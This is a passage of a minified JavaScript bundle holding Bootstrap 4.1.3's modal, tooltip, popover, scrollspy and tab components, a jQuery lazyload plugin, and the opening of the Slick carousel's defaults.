                        e(document).off(d.FOCUSIN).on(d.FOCUSIN, (function(n) { document !== n.target && t._element !== n.target && 0 === e(t._element).has(n.target).length && t._element.focus() }))
                    }, m._setEscapeEvent = function() {
                        var t = this;
                        this._isShown && this._config.keyboard ? e(this._element).on(d.KEYDOWN_DISMISS, (function(e) { 27 === e.which && (e.preventDefault(), t.hide()) })) : this._isShown || e(this._element).off(d.KEYDOWN_DISMISS)
                    }, m._setResizeEvent = function() {
                        var t = this;
                        this._isShown ? e(window).on(d.RESIZE, (function(e) { return t.handleUpdate(e) })) : e(window).off(d.RESIZE)
                    }, m._hideModal = function() {
                        var t = this;
                        this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop((function() { e(document.body).removeClass(u), t._resetAdjustments(), t._resetScrollbar(), e(t._element).trigger(d.HIDDEN) }))
                    }, m._removeBackdrop = function() { this._backdrop && (e(this._backdrop).remove(), this._backdrop = null) }, m._showBackdrop = function(t) {
                        var n, i = this,
                            o = e(this._element).hasClass(h) ? h : "";
                        this._isShown && this._config.backdrop ? (this._backdrop = document.createElement("div"), this._backdrop.className = "modal-backdrop", o && this._backdrop.classList.add(o), e(this._backdrop).appendTo(document.body), e(this._element).on(d.CLICK_DISMISS, (function(e) { i._ignoreBackdropClick ? i._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === i._config.backdrop ? i._element.focus() : i.hide()) })), o && c.reflow(this._backdrop), e(this._backdrop).addClass(p), t && (o ? (n = c.getTransitionDurationFromElement(this._backdrop), e(this._backdrop).one(c.TRANSITION_END, t).emulateTransitionEnd(n)) : t())) : !this._isShown && this._backdrop ? (e(this._backdrop).removeClass(p), o = function() { i._removeBackdrop(), t && t() }, e(this._element).hasClass(h) ? (n = c.getTransitionDurationFromElement(this._backdrop), e(this._backdrop).one(c.TRANSITION_END, o).emulateTransitionEnd(n)) : o()) : t && t()
                    }, m._adjustDialog = function() { var e = this._element.scrollHeight > document.documentElement.clientHeight;!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this._scrollbarWidth + "px") }, m._resetAdjustments = function() { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" }, m._checkScrollbar = function() {
                        var e = document.body.getBoundingClientRect();
                        this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
                    }, m._setScrollbar = function() {
                        var t, n, i = this;
                        this._isBodyOverflowing && (t = [].slice.call(document.querySelectorAll(f)), n = [].slice.call(document.querySelectorAll(g)), e(t).each((function(t, n) {
                            var o = n.style.paddingRight,
                                r = e(n).css("padding-right");
                            e(n).data("padding-right", o).css("padding-right", parseFloat(r) + i._scrollbarWidth + "px")
                        })), e(n).each((function(t, n) {
                            var o = n.style.marginRight,
                                r = e(n).css("margin-right");
                            e(n).data("margin-right", o).css("margin-right", parseFloat(r) - i._scrollbarWidth + "px")
                        })), t = document.body.style.paddingRight, n = e(document.body).css("padding-right"), e(document.body).data("padding-right", t).css("padding-right", parseFloat(n) + this._scrollbarWidth + "px"))
                    }, m._resetScrollbar = function() {
                        var t = [].slice.call(document.querySelectorAll(f));
                        e(t).each((function(t, n) {
                            var i = e(n).data("padding-right");
                            e(n).removeData("padding-right"), n.style.paddingRight = i || ""
                        })), t = [].slice.call(document.querySelectorAll("" + g)), e(t).each((function(t, n) {
                            var i = e(n).data("margin-right");
                            void 0 !== i && e(n).css("margin-right", i).removeData("margin-right")
                        })), t = e(document.body).data("padding-right"), e(document.body).removeData("padding-right"), document.body.style.paddingRight = t || ""
                    }, m._getScrollbarWidth = function() {
                        var e = document.createElement("div");
                        e.className = "modal-scrollbar-measure", document.body.appendChild(e);
                        var t = e.getBoundingClientRect().width - e.clientWidth;
                        return document.body.removeChild(e), t
                    }, s._jQueryInterface = function(t, i) {
                        return this.each((function() {
                            var o = e(this).data(n),
                                l = r({}, a, e(this).data(), "object" == typeof t && t ? t : {});
                            if (o || (o = new s(this, l), e(this).data(n, o)), "string" == typeof t) {
                                if (void 0 === o[t]) throw new TypeError('No method named "' + t + '"');
                                o[t](i)
                            } else l.show && o.show(i)
                        }))
                    }, o(s, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return a } }]), s
                }();
            return e(document).on(d.CLICK_DATA_API, '[data-toggle="modal"]', (function(t) {
                var i, o = this,
                    s = c.getSelectorFromElement(this);
                s && (i = document.querySelector(s)), s = e(i).data(n) ? "toggle" : r({}, e(i).data(), e(this).data()), "A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault();
                var a = e(i).one(d.SHOW, (function(t) { t.isDefaultPrevented() || a.one(d.HIDDEN, (function() { e(o).is(":visible") && o.focus() })) }));
                m._jQueryInterface.call(e(i), s, this)
            })), e.fn[t] = m._jQueryInterface, e.fn[t].Constructor = m, e.fn[t].noConflict = function() { return e.fn[t] = s, m._jQueryInterface }, m
        }(t),
        m = function(e) {
            var t = "tooltip",
                i = "bs.tooltip",
                s = "." + i,
                a = e.fn[t],
                l = "bs-tooltip",
                d = new RegExp("(^|\\s)" + l + "\\S+", "g"),
                u = { animation: "boolean", template: "string", title: "(string|element|function)", trigger: "string", delay: "(number|object)", html: "boolean", selector: "(string|boolean)", placement: "(string|function)", offset: "(number|string)", container: "(string|element|boolean)", fallbackPlacement: "(string|array)", boundary: "(string|element)" },
                h = { AUTO: "auto", TOP: "top", RIGHT: "right", BOTTOM: "bottom", LEFT: "left" },
                p = { animation: !0, template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, selector: !1, placement: "top", offset: 0, container: !1, fallbackPlacement: "flip", boundary: "scrollParent" },
                f = "show",
                g = "out",
                m = { HIDE: "hide" + s, HIDDEN: "hidden" + s, SHOW: "show" + s, SHOWN: "shown" + s, INSERTED: "inserted" + s, CLICK: "click" + s, FOCUSIN: "focusin" + s, FOCUSOUT: "focusout" + s, MOUSEENTER: "mouseenter" + s, MOUSELEAVE: "mouseleave" + s },
                v = "fade",
                y = "show",
                b = "hover",
                w = "focus",
                T = function() {
                    function a(e, t) {
                        if (void 0 === n) throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");
                        this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
                    }
                    var T = a.prototype;
                    return T.enable = function() { this._isEnabled = !0 }, T.disable = function() { this._isEnabled = !1 }, T.toggleEnabled = function() { this._isEnabled = !this._isEnabled }, T.toggle = function(t) {
                        var n, i;
                        this._isEnabled && (t ? (n = this.constructor.DATA_KEY, (i = e(t.currentTarget).data(n)) || (i = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i)) : e(this.getTipElement()).hasClass(y) ? this._leave(null, this) : this._enter(null, this))
                    }, T.dispose = function() { clearTimeout(this._timeout), e.removeData(this.element, this.constructor.DATA_KEY), e(this.element).off(this.constructor.EVENT_KEY), e(this.element).closest(".modal").off("hide.bs.modal"), this.tip && e(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null }, T.show = function() {
                        var t = this;
                        if ("none" === e(this.element).css("display")) throw new Error("Please use show on visible elements");
                        var i, o, r = e.Event(this.constructor.Event.SHOW);
                        this.isWithContent() && this._isEnabled && (e(this.element).trigger(r), i = e.contains(this.element.ownerDocument.documentElement, this.element), !r.isDefaultPrevented() && i && (o = this.getTipElement(), r = c.getUID(this.constructor.NAME), o.setAttribute("id", r), this.element.setAttribute("aria-describedby", r), this.setContent(), this.config.animation && e(o).addClass(v), i = "function" == typeof this.config.placement ? this.config.placement.call(this, o, this.element) : this.config.placement, r = this._getAttachment(i), this.addAttachmentClass(r), i = !1 === this.config.container ? document.body : e(document).find(this.config.container), e(o).data(this.constructor.DATA_KEY, this), e.contains(this.element.ownerDocument.documentElement, this.tip) || e(o).appendTo(i), e(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element, o, { placement: r, modifiers: { offset: { offset: this.config.offset }, flip: { behavior: this.config.fallbackPlacement }, arrow: { element: ".arrow" }, preventOverflow: { boundariesElement: this.config.boundary } }, onCreate: function(e) { e.originalPlacement !== e.placement && t._handlePopperPlacementChange(e) }, onUpdate: function(e) { t._handlePopperPlacementChange(e) } }), e(o).addClass(y), "ontouchstart" in document.documentElement && e(document.body).children().on("mouseover", null, e.noop), r = function() {
                            t.config.animation && t._fixTransition();
                            var n = t._hoverState;
                            t._hoverState = null, e(t.element).trigger(t.constructor.Event.SHOWN), n === g && t._leave(null, t)
                        }, e(this.tip).hasClass(v) ? (o = c.getTransitionDurationFromElement(this.tip), e(this.tip).one(c.TRANSITION_END, r).emulateTransitionEnd(o)) : r()))
                    }, T.hide = function(t) {
                        function n() { i._hoverState !== f && o.parentNode && o.parentNode.removeChild(o), i._cleanTipClass(), i.element.removeAttribute("aria-describedby"), e(i.element).trigger(i.constructor.Event.HIDDEN), null !== i._popper && i._popper.destroy(), t && t() }
                        var i = this,
                            o = this.getTipElement(),
                            r = e.Event(this.constructor.Event.HIDE);
                        e(this.element).trigger(r), r.isDefaultPrevented() || (e(o).removeClass(y), "ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), this._activeTrigger.click = !1, this._activeTrigger[w] = !1, this._activeTrigger[b] = !1, e(this.tip).hasClass(v) ? (r = c.getTransitionDurationFromElement(o), e(o).one(c.TRANSITION_END, n).emulateTransitionEnd(r)) : n(), this._hoverState = "")
                    }, T.update = function() { null !== this._popper && this._popper.scheduleUpdate() }, T.isWithContent = function() { return Boolean(this.getTitle()) }, T.addAttachmentClass = function(t) { e(this.getTipElement()).addClass(l + "-" + t) }, T.getTipElement = function() { return this.tip = this.tip || e(this.config.template)[0], this.tip }, T.setContent = function() {
                        var t = this.getTipElement();
                        this.setElementContent(e(t.querySelectorAll(".tooltip-inner")), this.getTitle()), e(t).removeClass(v + " " + y)
                    }, T.setElementContent = function(t, n) { var i = this.config.html; "object" == typeof n && (n.nodeType || n.jquery) ? i ? e(n).parent().is(t) || t.empty().append(n) : t.text(e(n).text()) : t[i ? "html" : "text"](n) }, T.getTitle = function() { return this.element.getAttribute("data-original-title") || ("function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title) }, T._getAttachment = function(e) { return h[e.toUpperCase()] }, T._setListeners = function() {
                        var t = this;
                        this.config.trigger.split(" ").forEach((function(n) { var i; "click" === n ? e(t.element).on(t.constructor.Event.CLICK, t.config.selector, (function(e) { return t.toggle(e) })) : "manual" !== n && (i = n === b ? t.constructor.Event.MOUSEENTER : t.constructor.Event.FOCUSIN, n = n === b ? t.constructor.Event.MOUSELEAVE : t.constructor.Event.FOCUSOUT, e(t.element).on(i, t.config.selector, (function(e) { return t._enter(e) })).on(n, t.config.selector, (function(e) { return t._leave(e) }))), e(t.element).closest(".modal").on("hide.bs.modal", (function() { return t.hide() })) })), this.config.selector ? this.config = r({}, this.config, { trigger: "manual", selector: "" }) : this._fixTitle()
                    }, T._fixTitle = function() { var e = typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title") && "string" == e || (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", "")) }, T._enter = function(t, n) {
                        var i = this.constructor.DATA_KEY;
                        (n = n || e(t.currentTarget).data(i)) || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(i, n)), t && (n._activeTrigger["focusin" === t.type ? w : b] = !0), e(n.getTipElement()).hasClass(y) || n._hoverState === f ? n._hoverState = f : (clearTimeout(n._timeout), n._hoverState = f, n.config.delay && n.config.delay.show ? n._timeout = setTimeout((function() { n._hoverState === f && n.show() }), n.config.delay.show) : n.show())
                    }, T._leave = function(t, n) {
                        var i = this.constructor.DATA_KEY;
                        (n = n || e(t.currentTarget).data(i)) || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(i, n)), t && (n._activeTrigger["focusout" === t.type ? w : b] = !1), n._isWithActiveTrigger() || (clearTimeout(n._timeout), n._hoverState = g, n.config.delay && n.config.delay.hide ? n._timeout = setTimeout((function() { n._hoverState === g && n.hide() }), n.config.delay.hide) : n.hide())
                    }, T._isWithActiveTrigger = function() {
                        for (var e in this._activeTrigger)
                            if (this._activeTrigger[e]) return !0;
                        return !1
                    }, T._getConfig = function(n) { return "number" == typeof(n = r({}, this.constructor.Default, e(this.element).data(), "object" == typeof n && n ? n : {})).delay && (n.delay = { show: n.delay, hide: n.delay }), "number" == typeof n.title && (n.title = n.title.toString()), "number" == typeof n.content && (n.content = n.content.toString()), c.typeCheckConfig(t, n, this.constructor.DefaultType), n }, T._getDelegateConfig = function() {
                        var e = {};
                        if (this.config)
                            for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
                        return e
                    }, T._cleanTipClass = function() {
                        var t = e(this.getTipElement()),
                            n = t.attr("class").match(d);
                        null !== n && n.length && t.removeClass(n.join(""))
                    }, T._handlePopperPlacementChange = function(e) {
                        var t = e.instance;
                        this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
                    }, T._fixTransition = function() {
                        var t = this.getTipElement(),
                            n = this.config.animation;
                        null === t.getAttribute("x-placement") && (e(t).removeClass(v), this.config.animation = !1, this.hide(), this.show(), this.config.animation = n)
                    }, a._jQueryInterface = function(t) {
                        return this.each((function() {
                            var n = e(this).data(i),
                                o = "object" == typeof t && t;
                            if ((n || !/dispose|hide/.test(t)) && (n || (n = new a(this, o), e(this).data(i, n)), "string" == typeof t)) {
                                if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                                n[t]()
                            }
                        }))
                    }, o(a, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return p } }, { key: "NAME", get: function() { return t } }, { key: "DATA_KEY", get: function() { return i } }, { key: "Event", get: function() { return m } }, { key: "EVENT_KEY", get: function() { return s } }, { key: "DefaultType", get: function() { return u } }]), a
                }();
            return e.fn[t] = T._jQueryInterface, e.fn[t].Constructor = T, e.fn[t].noConflict = function() { return e.fn[t] = a, T._jQueryInterface }, T
        }(t),
        v = function(e) {
            var t = "popover",
                n = "bs.popover",
                i = "." + n,
                s = e.fn[t],
                a = "bs-popover",
                l = new RegExp("(^|\\s)" + a + "\\S+", "g"),
                c = r({}, m.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>' }),
                d = r({}, m.DefaultType, { content: "(string|element|function)" }),
                u = { HIDE: "hide" + i, HIDDEN: "hidden" + i, SHOW: "show" + i, SHOWN: "shown" + i, INSERTED: "inserted" + i, CLICK: "click" + i, FOCUSIN: "focusin" + i, FOCUSOUT: "focusout" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i },
                h = function(r) {
                    var s;

                    function h() { return r.apply(this, arguments) || this }
                    p = r, (s = h).prototype = Object.create(p.prototype), (s.prototype.constructor = s).__proto__ = p;
                    var p = h.prototype;
                    return p.isWithContent = function() { return this.getTitle() || this._getContent() }, p.addAttachmentClass = function(t) { e(this.getTipElement()).addClass(a + "-" + t) }, p.getTipElement = function() { return this.tip = this.tip || e(this.config.template)[0], this.tip }, p.setContent = function() {
                        var t = e(this.getTipElement());
                        this.setElementContent(t.find(".popover-header"), this.getTitle());
                        var n = this._getContent();
                        "function" == typeof n && (n = n.call(this.element)), this.setElementContent(t.find(".popover-body"), n), t.removeClass("fade show")
                    }, p._getContent = function() { return this.element.getAttribute("data-content") || this.config.content }, p._cleanTipClass = function() {
                        var t = e(this.getTipElement()),
                            n = t.attr("class").match(l);
                        null !== n && 0 < n.length && t.removeClass(n.join(""))
                    }, h._jQueryInterface = function(t) {
                        return this.each((function() {
                            var i = e(this).data(n),
                                o = "object" == typeof t ? t : null;
                            if ((i || !/destroy|hide/.test(t)) && (i || (i = new h(this, o), e(this).data(n, i)), "string" == typeof t)) {
                                if (void 0 === i[t]) throw new TypeError('No method named "' + t + '"');
                                i[t]()
                            }
                        }))
                    }, o(h, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return c } }, { key: "NAME", get: function() { return t } }, { key: "DATA_KEY", get: function() { return n } }, { key: "Event", get: function() { return u } }, { key: "EVENT_KEY", get: function() { return i } }, { key: "DefaultType", get: function() { return d } }]), h
                }(m);
            return e.fn[t] = h._jQueryInterface, e.fn[t].Constructor = h, e.fn[t].noConflict = function() { return e.fn[t] = s, h._jQueryInterface }, h
        }(t),
        y = function(e) {
            var t = "scrollspy",
                n = "bs.scrollspy",
                i = "." + n,
                s = e.fn[t],
                a = { offset: 10, method: "auto", target: "" },
                l = { offset: "number", method: "string", target: "(string|element)" },
                d = { ACTIVATE: "activate" + i, SCROLL: "scroll" + i, LOAD_DATA_API: "load" + i + ".data-api" },
                u = "active",
                h = ".nav, .list-group",
                p = ".nav-link",
                f = ".list-group-item",
                g = "position",
                m = function() {
                    function s(t, n) {
                        var i = this;
                        this._element = t, this._scrollElement = "BODY" === t.tagName ? window : t, this._config = this._getConfig(n), this._selector = this._config.target + " " + p + "," + this._config.target + " " + f + "," + this._config.target + " .dropdown-item", this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, e(this._scrollElement).on(d.SCROLL, (function(e) { return i._process(e) })), this.refresh(), this._process()
                    }
                    var m = s.prototype;
                    return m.refresh = function() {
                        var t = this,
                            n = this._scrollElement === this._scrollElement.window ? "offset" : g,
                            i = "auto" === this._config.method ? n : this._config.method,
                            o = i === g ? this._getScrollTop() : 0;
                        this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(this._selector)).map((function(t) { var n, r = c.getSelectorFromElement(t); return (n = r ? document.querySelector(r) : n) && ((t = n.getBoundingClientRect()).width || t.height) ? [e(n)[i]().top + o, r] : null })).filter((function(e) { return e })).sort((function(e, t) { return e[0] - t[0] })).forEach((function(e) { t._offsets.push(e[0]), t._targets.push(e[1]) }))
                    }, m.dispose = function() { e.removeData(this._element, n), e(this._scrollElement).off(i), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null }, m._getConfig = function(n) { var i; return "string" != typeof(n = r({}, a, "object" == typeof n && n ? n : {})).target && ((i = e(n.target).attr("id")) || (i = c.getUID(t), e(n.target).attr("id", i)), n.target = "#" + i), c.typeCheckConfig(t, n, l), n }, m._getScrollTop = function() { return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop }, m._getScrollHeight = function() { return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight) }, m._getOffsetHeight = function() { return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height }, m._process = function() {
                        var e = this._getScrollTop() + this._config.offset,
                            t = this._getScrollHeight(),
                            n = this._config.offset + t - this._getOffsetHeight();
                        if (this._scrollHeight !== t && this.refresh(), n <= e) n = this._targets[this._targets.length - 1], this._activeTarget !== n && this._activate(n);
                        else { if (this._activeTarget && e < this._offsets[0] && 0 < this._offsets[0]) return this._activeTarget = null, void this._clear(); for (var i = this._offsets.length; i--;) this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e < this._offsets[i + 1]) && this._activate(this._targets[i]) }
                    }, m._activate = function(t) {
                        this._activeTarget = t, this._clear();
                        var n = (n = this._selector.split(",")).map((function(e) { return e + '[data-target="' + t + '"],' + e + '[href="' + t + '"]' }));
                        (n = e([].slice.call(document.querySelectorAll(n.join(","))))).hasClass("dropdown-item") ? (n.closest(".dropdown").find(".dropdown-toggle").addClass(u), n.addClass(u)) : (n.addClass(u), n.parents(h).prev(p + ", " + f).addClass(u), n.parents(h).prev(".nav-item").children(p).addClass(u)), e(this._scrollElement).trigger(d.ACTIVATE, { relatedTarget: t })
                    }, m._clear = function() {
                        var t = [].slice.call(document.querySelectorAll(this._selector));
                        e(t).filter(".active").removeClass(u)
                    }, s._jQueryInterface = function(t) {
                        return this.each((function() {
                            var i = e(this).data(n);
                            if (i || (i = new s(this, "object" == typeof t && t), e(this).data(n, i)), "string" == typeof t) {
                                if (void 0 === i[t]) throw new TypeError('No method named "' + t + '"');
                                i[t]()
                            }
                        }))
                    }, o(s, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return a } }]), s
                }();
            return e(window).on(d.LOAD_DATA_API, (function() {
                for (var t = [].slice.call(document.querySelectorAll('[data-spy="scroll"]')), n = t.length; n--;) {
                    var i = e(t[n]);
                    m._jQueryInterface.call(i, i.data())
                }
            })), e.fn[t] = m._jQueryInterface, e.fn[t].Constructor = m, e.fn[t].noConflict = function() { return e.fn[t] = s, m._jQueryInterface }, m
        }(t),
        b = function(e) {
            var t = "bs.tab",
                n = "." + t,
                i = e.fn.tab,
                r = { HIDE: "hide" + n, HIDDEN: "hidden" + n, SHOW: "show" + n, SHOWN: "shown" + n, CLICK_DATA_API: "click" + n + ".data-api" },
                s = "active",
                a = "show",
                l = ".active",
                d = "> li > .active",
                u = (n = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', function() {
                    function n(e) { this._element = e }
                    var i = n.prototype;
                    return i.show = function() {
                        var t, n, i, o, a, u, h = this;
                        this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && e(this._element).hasClass(s) || e(this._element).hasClass("disabled") || (u = e(this._element).closest(".nav, .list-group")[0], n = c.getSelectorFromElement(this._element), u && (a = "UL" === u.nodeName ? d : l, i = (i = e.makeArray(e(u).find(a)))[i.length - 1]), o = e.Event(r.HIDE, { relatedTarget: this._element }), a = e.Event(r.SHOW, { relatedTarget: i }), i && e(i).trigger(o), e(this._element).trigger(a), a.isDefaultPrevented() || o.isDefaultPrevented() || (n && (t = document.querySelector(n)), this._activate(this._element, u), u = function() {
                            var t = e.Event(r.HIDDEN, { relatedTarget: h._element }),
                                n = e.Event(r.SHOWN, { relatedTarget: i });
                            e(i).trigger(t), e(h._element).trigger(n)
                        }, t ? this._activate(t, t.parentNode, u) : u()))
                    }, i.dispose = function() { e.removeData(this._element, t), this._element = null }, i._activate = function(t, n, i) {
                        var o = this,
                            r = (s = "UL" === n.nodeName ? e(n).find(d) : e(n).children(l))[0],
                            s = (n = i && r && e(r).hasClass("fade"), function() { return o._transitionComplete(t, r, i) });
                        r && n ? (n = c.getTransitionDurationFromElement(r), e(r).one(c.TRANSITION_END, s).emulateTransitionEnd(n)) : s()
                    }, i._transitionComplete = function(t, n, i) {
                        var o;
                        n && (e(n).removeClass(a + " " + s), (o = e(n.parentNode).find("> .dropdown-menu .active")[0]) && e(o).removeClass(s), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)), e(t).addClass(s), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), c.reflow(t), e(t).addClass(a), t.parentNode && e(t.parentNode).hasClass("dropdown-menu") && ((n = e(t).closest(".dropdown")[0]) && (n = [].slice.call(n.querySelectorAll(".dropdown-toggle")), e(n).addClass(s)), t.setAttribute("aria-expanded", !0)), i && i()
                    }, n._jQueryInterface = function(i) {
                        return this.each((function() {
                            var o = e(this),
                                r = o.data(t);
                            if (r || (r = new n(this), o.data(t, r)), "string" == typeof i) {
                                if (void 0 === r[i]) throw new TypeError('No method named "' + i + '"');
                                r[i]()
                            }
                        }))
                    }, o(n, null, [{ key: "VERSION", get: function() { return "4.1.3" } }]), n
                }());
            return e(document).on(r.CLICK_DATA_API, n, (function(t) { t.preventDefault(), u._jQueryInterface.call(e(this), "show") })), e.fn.tab = u._jQueryInterface, e.fn.tab.Constructor = u, e.fn.tab.noConflict = function() { return e.fn.tab = i, u._jQueryInterface }, u
        }(t);
    ! function(e) { if (void 0 === e) throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); if ((e = e.fn.jquery.split(" ")[0].split("."))[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || 4 <= e[0]) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0") }(t), e.Util = c, e.Alert = d, e.Button = u, e.Carousel = h, e.Collapse = p, e.Dropdown = f, e.Modal = g, e.Popover = v, e.Scrollspy = y, e.Tab = b, e.Tooltip = m, Object.defineProperty(e, "__esModule", { value: !0 })
})),
function(e, t, n, i) {
    var o = e(t);
    e.fn.lazyload = function(r) {
        function s() {
            var t = 0;
            a.each((function() {
                var n = e(this);
                if ((!l.skip_invisible || n.is(":visible")) && !e.abovethetop(this, l) && !e.leftofbegin(this, l))
                    if (e.belowthefold(this, l) || e.rightoffold(this, l)) { if (++t > l.failure_limit) return !1 } else n.trigger("appear"), t = 0
            }))
        }
        var a = this,
            l = { threshold: 0, failure_limit: 0, event: "scroll", effect: "show", container: t, data_attribute: "original", skip_invisible: !1, appear: null, load: null, placeholder: "[data-uri]" };
        return r && (i !== r.failurelimit && (r.failure_limit = r.failurelimit, delete r.failurelimit), i !== r.effectspeed && (r.effect_speed = r.effectspeed, delete r.effectspeed), e.extend(l, r)), r = l.container === i || l.container === t ? o : e(l.container), 0 === l.event.indexOf("scroll") && r.bind(l.event, s), this.each((function() {
            var t = this,
                n = e(t);
            t.loaded = !1, n.attr("src") !== i && !1 !== n.attr("src") || !n.is("img") || n.attr("src", l.placeholder), n.one("appear", (function() {
                var i;
                this.loaded || (l.appear && (i = a.length, l.appear.call(t, i, l)), e("<img />").bind("load", (function() {
                    var i = n.attr("data-" + l.data_attribute);
                    n.hide(), n.is("img") ? n.attr("src", i) : n.css("background-image", "url('" + i + "')"), n[l.effect](l.effect_speed), t.loaded = !0, i = e.grep(a, (function(e) { return !e.loaded })), a = e(i), l.load && (i = a.length, l.load.call(t, i, l))
                })).attr("src", n.attr("data-" + l.data_attribute)))
            })), 0 !== l.event.indexOf("scroll") && n.bind(l.event, (function() { t.loaded || n.trigger("appear") }))
        })), o.bind("resize", (function() { s() })), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && o.bind("pageshow", (function(t) { t.originalEvent && t.originalEvent.persisted && a.each((function() { e(this).trigger("appear") })) })), e(n).ready((function() { s() })), this
    }, e.belowthefold = function(n, r) { return (r.container === i || r.container === t ? (t.innerHeight || o.height()) + o.scrollTop() : e(r.container).offset().top + e(r.container).height()) <= e(n).offset().top - r.threshold }, e.rightoffold = function(n, r) { return (r.container === i || r.container === t ? o.width() + o.scrollLeft() : e(r.container).offset().left + e(r.container).width()) <= e(n).offset().left - r.threshold }, e.abovethetop = function(n, r) { return (r.container === i || r.container === t ? o.scrollTop() : e(r.container).offset().top) >= e(n).offset().top + r.threshold + e(n).height() }, e.leftofbegin = function(n, r) { return (r.container === i || r.container === t ? o.scrollLeft() : e(r.container).offset().left) >= e(n).offset().left + r.threshold + e(n).width() }, e.inviewport = function(t, n) { return !(e.rightoffold(t, n) || e.leftofbegin(t, n) || e.belowthefold(t, n) || e.abovethetop(t, n)) }, e.extend(e.expr[":"], { "below-the-fold": function(t) { return e.belowthefold(t, { threshold: 0 }) }, "above-the-top": function(t) { return !e.belowthefold(t, { threshold: 0 }) }, "right-of-screen": function(t) { return e.rightoffold(t, { threshold: 0 }) }, "left-of-screen": function(t) { return !e.rightoffold(t, { threshold: 0 }) }, "in-viewport": function(t) { return e.inviewport(t, { threshold: 0 }) }, "above-the-fold": function(t) { return !e.belowthefold(t, { threshold: 0 }) }, "right-of-fold": function(t) { return e.rightoffold(t, { threshold: 0 }) }, "left-of-fold": function(t) { return !e.rightoffold(t, { threshold: 0 }) } })
}(jQuery, window, document),
function(e) { "use strict"; "function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof exports ? module.exports = e(require("jquery")) : e(jQuery) }((function(e) {
    "use strict";
    var t, n = window.Slick || {};
    t = 0, (n = function(n, i) {
        var o = this;
        o.defaults = { accessibility: !0, adaptiveHeight: !1, appendArrows: e(n), appendDots: e(n), arrows: !0, asNavFor: null, prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>', nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>', autoplay: !1, autoplaySpeed: 3e3, centerMode: !1, centerPadding: "50px", cssEase: "ease", customPaging: function(t, n) { return e('<button type="button" data-role="none" role="button" tabindex="0" />').text(n + 1) }, dots: !1, dotsClass: "slick-dots", draggable: !0, easing: "linear", edgeFriction: .35, fade: !1, focusOnSelect: !1, infinite: !0, initialSlide: 0, lazyLoad: "ondemand", mobileFirst: !1, pauseOnHover: !0, pauseOnFocus: !0, pauseOnDotsHover: !1, respondTo: "window", responsive: null, rows: 1, rtl: !1, slide: "", slidesPerRow: 1, slidesToShow: 1, slidesToScroll: 1, speed: 500, swipe: !0, swipeToSlide: !1, touchMove: !0, touchThreshold: 5, useCSS: !0, useTransform: !0, variableWidth: !1, vertical: !1, verticalSwiping: !1, waitForAnimate: !0, zIndex: 1e3 }, o.initials = { animating: !1, dragging: !1, autoPlayTimer: null, currentDirection: 0, currentLeft: null, currentSlide: 0, direction: 1, $dots: null, listWidth: null, listHeight: null, loadIndex: 0, $nextArrow: null, $prevArrow: null, slideCount: null, slideWidth: 